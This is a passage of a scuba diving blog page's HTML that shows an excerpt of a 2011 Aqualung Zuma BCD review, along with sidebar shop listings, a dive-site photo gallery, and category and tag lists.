				<div class="entry-meta"><span class="author vcard"><a href="https://joescuba.com/author/joescuba/" title="Aqualung Zuma BCD Review"><i class="fa-regular fa-user"></i> Joe Ross</a></span><span class="posted-on"><a href="https://joescuba.com/2011/02/aqualung-zuma-bcd/" title="February 8, 2011"><i class="fa-regular fa-calendar"></i> February 8, 2011</a></span>							<span class="comments">
							<a href="https://joescuba.com/2011/02/aqualung-zuma-bcd/#comments"><i class="fa-regular fa-comment"></i> 4 Comments</a> </span>
												<span class="tag-links">
								<a href="https://joescuba.com/tag/aqualung/" rel="tag">aqualung</a><a href="https://joescuba.com/tag/bcd/" rel="tag">BCD</a><a href="https://joescuba.com/tag/zuma/" rel="tag">zuma</a>							</span> <!-- end .tag-links -->
						</div> <!-- end .entry-meta -->			</header><!-- end .entry-header -->
			<div class="entry-content">
				<p>I had the opportunity to spend some pool time today with the Aqualung Zuma BCD. &nbsp;I hate to say this but I think it is&hellip; </p>
					<a href="https://joescuba.com/2011/02/aqualung-zuma-bcd/" class="more-link">View More<span class="screen-reader-text"> Aqualung Zuma BCD Review</span></a><!-- wp-default -->
								</div> <!-- end .entry-content -->
					</article><!-- end .post -->		</main><!-- end #main -->
		
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="search-2" class="widget widget_search"><form class="search-form" action="https://joescuba.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa-solid fa-magnifying-glass"></i></button>
</form> <!-- end .search-form --></aside><aside id="woocommerce_products-3" class="widget woocommerce widget_products"><h2 class="widget-title">Joe&#8217;s Scuba Shop</h2><ul class="product_list_widget"><li>
	
	<a href="https://joescuba.com/product/suitcase/">
		<img width="300" height="300" src="https://joescuba.com/wp-content/uploads/2763277105115479787_2048-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Reef Shark Suitcase" decoding="async" loading="lazy" srcset="https://joescuba.com/wp-content/uploads/2763277105115479787_2048-300x300.jpeg 300w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-100x100.jpeg 100w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-600x600.jpeg 600w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-1024x1024.jpeg 1024w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-150x150.jpeg 150w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-768x768.jpeg 768w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-1536x1536.jpeg 1536w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048.jpeg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Reef Shark Suitcase</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.99</bdi></span>
	</li>
<li>
	
	<a href="https://joescuba.com/product/olympus-pt-ep06-underwater-housing-for-e-pm1-camera/">
		<img width="300" height="300" src="https://joescuba.com/wp-content/uploads/IMG_3654-scaled-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olympus PT-EP06 Underwater Housing for E-PM1 Camera" decoding="async" loading="lazy" srcset="https://joescuba.com/wp-content/uploads/IMG_3654-scaled-300x300.jpeg 300w, https://joescuba.com/wp-content/uploads/IMG_3654-scaled-100x100.jpeg 100w, https://joescuba.com/wp-content/uploads/IMG_3654-150x150.jpeg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Olympus PT-EP06 Underwater Housing for E-PM1 Camera</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;150.00.</span>
	</li>
</ul></aside><aside id="block-10" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="1920" height="2560" data-id="2913" src="https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-scaled.jpeg" alt="Gray Reef Shark, Riding Rock Resort, Bahamas" class="wp-image-2913" srcset="https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-scaled.jpeg 1920w, https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-scaled-600x800.jpeg 600w, https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-225x300.jpeg 225w, https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-768x1024.jpeg 768w, https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-1152x1536.jpeg 1152w, https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-1536x2048.jpeg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><figcaption>Gray Reef Shark, Riding Rock Resort, Bahamas</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="1916" height="2560" data-id="2912" src="https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-scaled.jpeg" alt="Sidemount Diver, Curacao" class="wp-image-2912" srcset="https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-scaled.jpeg 1916w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-scaled-600x802.jpeg 600w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-224x300.jpeg 224w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-766x1024.jpeg 766w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-768x1026.jpeg 768w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-1149x1536.jpeg 1149w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-1532x2048.jpeg 1532w" sizes="auto, (max-width: 1916px) 100vw, 1916px" /></a><figcaption>Sidemount Diver, Curacao</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1920" data-id="2911" src="https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-scaled.jpeg" alt="Dive X Scooter, Lake Tahoe" class="wp-image-2911" srcset="https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-scaled-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-768x576.jpeg 768w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-1536x1152.jpeg 1536w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-2048x1536.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Dive X Scooter, Lake Tahoe</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1919" data-id="2910" src="https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-scaled.jpeg" alt="San Salvador Bahamas, Reef Shark" class="wp-image-2910" srcset="https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-scaled-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-768x576.jpeg 768w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-1536x1151.jpeg 1536w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-2048x1535.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>San Salvador Bahamas, Reef Shark</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1916" data-id="2909" src="https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-scaled.jpeg" alt="Roatan Dive Boat" class="wp-image-2909" srcset="https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-scaled-600x449.jpeg 600w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-300x224.jpeg 300w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-1024x766.jpeg 1024w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-768x575.jpeg 768w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-1536x1149.jpeg 1536w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-2048x1532.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Roatan Dive Boat</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1920" data-id="2908" src="https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-scaled.jpeg" alt="Maui Hawaii Scuba, Atlantis Submarine" class="wp-image-2908" srcset="https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-scaled-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-768x576.jpeg 768w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-1536x1152.jpeg 1536w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-2048x1536.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Maui Hawaii Scuba, Atlantis Submarine</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731.jpeg"><img loading="lazy" decoding="async" width="1500" height="1125" data-id="2907" src="https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731.jpeg" alt="Bonaire Scuba Diving Butterfly Fish" class="wp-image-2907" srcset="https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731.jpeg 1500w, https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731-768x576.jpeg 768w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a><figcaption>Bonaire Scuba Diving Butterfly Fish</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1920" data-id="2906" src="https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-scaled.jpeg" alt="Maui Scuba Diving" class="wp-image-2906" srcset="https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-scaled-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-768x576.jpeg 768w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-1536x1152.jpeg 1536w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-2048x1536.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Maui Scuba Diving</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1927" data-id="2905" src="https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-scaled.jpeg" alt="Stingray City, Grand Cayman" class="wp-image-2905" srcset="https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-scaled-600x452.jpeg 600w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-300x226.jpeg 300w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-1024x771.jpeg 1024w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-768x578.jpeg 768w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-1536x1156.jpeg 1536w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-2048x1542.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Stingray City, Grand Cayman</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1920" data-id="2904" src="https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-scaled.jpeg" alt="Kittiwake Wreck Dive, Grand Cayman" class="wp-image-2904" srcset="https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-scaled-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-768x576.jpeg 768w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-1536x1152.jpeg 1536w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-2048x1536.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Kittiwake Wreck Dive, Grand Cayman</figcaption></figure>
</figure>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-161"><a href="https://joescuba.com/category/dive-computers/">Dive Computers</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://joescuba.com/category/dive-sites/">Dive Sites</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://joescuba.com/category/dive-travel/">Dive Travel</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://joescuba.com/category/diving-news/">Diving News</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://joescuba.com/category/diving-safety-2/">Diving Safety</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://joescuba.com/category/kona-2011/">Kona Diving</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://joescuba.com/category/maui-scuba-diving/">Maui Scuba Diving</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://joescuba.com/category/new-dive-gear/">New Dive Gear</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://joescuba.com/category/rebreather-diving/">Rebreather Diving</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://joescuba.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://joescuba.com/category/scuba-classifieds/">SCUBA Classifieds</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://joescuba.com/category/scuba-gear-reviews/">SCUBA Gear Reviews</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://joescuba.com/category/scuba-instruction/">SCUBA Instruction</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://joescuba.com/category/sidemount-scuba/">Sidemount Scuba</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://joescuba.com/category/technical-diving-2/">Technical Diving</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://joescuba.com/category/underwater-photography/">Underwater Photography</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://joescuba.com/category/underwater-video/">Underwater Video</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://joescuba.com/category/used-dive-gear/">Used Dive Gear</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://joescuba.com/category/vintage-scuba/">Vintage Scuba Gear</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://joescuba.com/tag/backplate/" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 15.764705882353pt;" aria-label="backplate (17 items)">backplate</a>
<a href="https://joescuba.com/tag/bcd/" class="tag-cloud-link tag-link-19 tag-link-position-2" style="font-size: 16pt;" aria-label="BCD (18 items)">BCD</a>
<a href="https://joescuba.com/tag/captain-cook/" class="tag-cloud-link tag-link-23 tag-link-position-3" style="font-size: 12.117647058824pt;" aria-label="captain cook (8 items)">captain cook</a>
<a href="https://joescuba.com/tag/dive-computer/" class="tag-cloud-link tag-link-32 tag-link-position-4" style="font-size: 15.058823529412pt;" aria-label="dive computer (15 items)">dive computer</a>
<a href="https://joescuba.com/tag/dive-fins/" class="tag-cloud-link tag-link-117 tag-link-position-5" style="font-size: 9.1764705882353pt;" aria-label="dive fins (4 items)">dive fins</a>
<a href="https://joescuba.com/tag/dive-travel-2/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 19.647058823529pt;" aria-label="dive travel (38 items)">dive travel</a>
<a href="https://joescuba.com/tag/dive-with-dolphins/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 13.176470588235pt;" aria-label="dive with dolphins (10 items)">dive with dolphins</a>
<a href="https://joescuba.com/tag/diving-equipment/" class="tag-cloud-link tag-link-37 tag-link-position-8" style="font-size: 19.529411764706pt;" aria-label="diving equipment (37 items)">diving equipment</a>
<a href="https://joescuba.com/tag/diving-safety/" class="tag-cloud-link tag-link-40 tag-link-position-9" style="font-size: 18.352941176471pt;" aria-label="diving safety (29 items)">diving safety</a>
<a href="https://joescuba.com/tag/diving-website/" class="tag-cloud-link tag-link-41 tag-link-position-10" style="font-size: 12.117647058824pt;" aria-label="diving website (8 items)">diving website</a>
<a href="https://joescuba.com/tag/double-hose-regulator/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 12.117647058824pt;" aria-label="double hose regulator (8 items)">double hose regulator</a>
<a href="https://joescuba.com/tag/drysuit/" class="tag-cloud-link tag-link-43 tag-link-position-12" style="font-size: 11.529411764706pt;" aria-label="drysuit (7 items)">drysuit</a>
<a href="https://joescuba.com/tag/harbor-house/" class="tag-cloud-link tag-link-49 tag-link-position-13" style="font-size: 8pt;" aria-label="harbor house (3 items)">harbor house</a>
<a href="https://joescuba.com/tag/harness/" class="tag-cloud-link tag-link-50 tag-link-position-14" style="font-size: 12.705882352941pt;" aria-label="harness (9 items)">harness</a>
<a href="https://joescuba.com/tag/hawaii-scuba/" class="tag-cloud-link tag-link-152 tag-link-position-15" style="font-size: 16.235294117647pt;" aria-label="hawaii scuba (19 items)">hawaii scuba</a>
<a href="https://joescuba.com/tag/hawaii-scuba-diving/" class="tag-cloud-link tag-link-52 tag-link-position-16" style="font-size: 16.235294117647pt;" aria-label="hawaii scuba diving (19 items)">hawaii scuba diving</a>
<a href="https://joescuba.com/tag/joescuba/" class="tag-cloud-link tag-link-56 tag-link-position-17" style="font-size: 13.176470588235pt;" aria-label="JoeScuba (10 items)">JoeScuba</a>
<a href="https://joescuba.com/tag/kona-dive-boat/" class="tag-cloud-link tag-link-57 tag-link-position-18" style="font-size: 15.411764705882pt;" aria-label="kona dive boat (16 items)">kona dive boat</a>
<a href="https://joescuba.com/tag/kona-diving/" class="tag-cloud-link tag-link-153 tag-link-position-19" style="font-size: 16pt;" aria-label="kona diving (18 items)">kona diving</a>
<a href="https://joescuba.com/tag/kona-hotels/" class="tag-cloud-link tag-link-59 tag-link-position-20" style="font-size: 11.529411764706pt;" aria-label="kona hotels (7 items)">kona hotels</a>
<a href="https://joescuba.com/tag/kona-scuba-video/" class="tag-cloud-link tag-link-61 tag-link-position-21" style="font-size: 13.176470588235pt;" aria-label="kona scuba video (10 items)">kona scuba video</a>
<a href="https://joescuba.com/tag/lake-tahoe-diving/" class="tag-cloud-link tag-link-62 tag-link-position-22" style="font-size: 16.941176470588pt;" aria-label="lake tahoe diving (22 items)">lake tahoe diving</a>
<a href="https://joescuba.com/tag/monterey-diving/" class="tag-cloud-link tag-link-64 tag-link-position-23" style="font-size: 8pt;" aria-label="monterey diving (3 items)">monterey diving</a>
<a href="https://joescuba.com/tag/nitrox/" class="tag-cloud-link tag-link-66 tag-link-position-24" style="font-size: 15.058823529412pt;" aria-label="nitrox (15 items)">nitrox</a>
<a href="https://joescuba.com/tag/ocean-conservation/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 11.529411764706pt;" aria-label="ocean conservation (7 items)">ocean conservation</a>
<a href="https://joescuba.com/tag/oms/" class="tag-cloud-link tag-link-70 tag-link-position-26" style="font-size: 14pt;" aria-label="oms (12 items)">oms</a>
<a href="https://joescuba.com/tag/padi/" class="tag-cloud-link tag-link-72 tag-link-position-27" style="font-size: 14.470588235294pt;" aria-label="PADI (13 items)">PADI</a>
<a href="https://joescuba.com/tag/padi-altitude-specialty/" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 10.117647058824pt;" aria-label="padi altitude specialty (5 items)">padi altitude specialty</a>
<a href="https://joescuba.com/tag/project-aware/" class="tag-cloud-link tag-link-74 tag-link-position-29" style="font-size: 11.529411764706pt;" aria-label="project aware (7 items)">project aware</a>
<a href="https://joescuba.com/tag/rebreather/" class="tag-cloud-link tag-link-75 tag-link-position-30" style="font-size: 8pt;" aria-label="rebreather (3 items)">rebreather</a>
<a href="https://joescuba.com/tag/reguator/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.764705882353pt;" aria-label="reguator (17 items)">reguator</a>
<a href="https://joescuba.com/tag/scuba/" class="tag-cloud-link tag-link-154 tag-link-position-32" style="font-size: 16pt;" aria-label="scuba (18 items)">scuba</a>
<a href="https://joescuba.com/tag/scuba-cylinder/" class="tag-cloud-link tag-link-79 tag-link-position-33" style="font-size: 14.470588235294pt;" aria-label="scuba cylinder (13 items)">scuba cylinder</a>
<a href="https://joescuba.com/tag/scuba-history/" class="tag-cloud-link tag-link-82 tag-link-position-34" style="font-size: 12.117647058824pt;" aria-label="scuba history (8 items)">scuba history</a>
<a href="https://joescuba.com/tag/scuba-instruction-2/" class="tag-cloud-link tag-link-83 tag-link-position-35" style="font-size: 18pt;" aria-label="scuba instruction (27 items)">scuba instruction</a>
<a href="https://joescuba.com/tag/shipwrecks/" class="tag-cloud-link tag-link-88 tag-link-position-36" style="font-size: 12.705882352941pt;" aria-label="shipwrecks (9 items)">shipwrecks</a>
<a href="https://joescuba.com/tag/sidemount-scuba/" class="tag-cloud-link tag-link-165 tag-link-position-37" style="font-size: 10.117647058824pt;" aria-label="sidemount scuba (5 items)">sidemount scuba</a>
<a href="https://joescuba.com/tag/tec-gear/" class="tag-cloud-link tag-link-92 tag-link-position-38" style="font-size: 20.235294117647pt;" aria-label="tec gear (43 items)">tec gear</a>
<a href="https://joescuba.com/tag/tech-gear/" class="tag-cloud-link tag-link-93 tag-link-position-39" style="font-size: 19.764705882353pt;" aria-label="tech gear (39 items)">tech gear</a>
<a href="https://joescuba.com/tag/technical-diving/" class="tag-cloud-link tag-link-94 tag-link-position-40" style="font-size: 22pt;" aria-label="technical diving (60 items)">technical diving</a>
<a href="https://joescuba.com/tag/vintage-diving/" class="tag-cloud-link tag-link-100 tag-link-position-41" style="font-size: 10.117647058824pt;" aria-label="vintage diving (5 items)">vintage diving</a>
<a href="https://joescuba.com/tag/vintage-scuba-2/" class="tag-cloud-link tag-link-101 tag-link-position-42" style="font-size: 12.705882352941pt;" aria-label="vintage scuba (9 items)">vintage scuba</a>
<a href="https://joescuba.com/tag/vintage-scuba-video/" class="tag-cloud-link tag-link-102 tag-link-position-43" style="font-size: 9.1764705882353pt;" aria-label="vintage scuba video (4 items)">vintage scuba video</a>
<a href="https://joescuba.com/tag/wreck-diving/" class="tag-cloud-link tag-link-103 tag-link-position-44" style="font-size: 12.117647058824pt;" aria-label="wreck diving (8 items)">wreck diving</a>
<a href="https://joescuba.com/tag/xp10/" class="tag-cloud-link tag-link-104 tag-link-position-45" style="font-size: 12.705882352941pt;" aria-label="xp10 (9 items)">xp10</a></div>
</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
				<div class="social-links clearfix">
	<ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://www.instagram.com/joeuw/"><span class="screen-reader-text">Menu Item</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://www.facebook.com/joescubareno"><span class="screen-reader-text">Menu Item</span></a></li>
</ul>	</div><!-- end .social-links -->
				<div class="copyright-wrap clearfix">
				<nav id="footer-navigation" role="navigation" aria-label="Footer Menu"><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1405"><a href="https://joescuba.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1406"><a href="https://joescuba.com/joe-ross-reno-scuba-instruction/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://joescuba.com/joe-ross-reno-scuba-instruction/">About Joe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://joescuba.com/selling-used-dive-gear-to-joescuba-llc/">Selling Used Dive Gear to JoeScuba LLC</a></li>
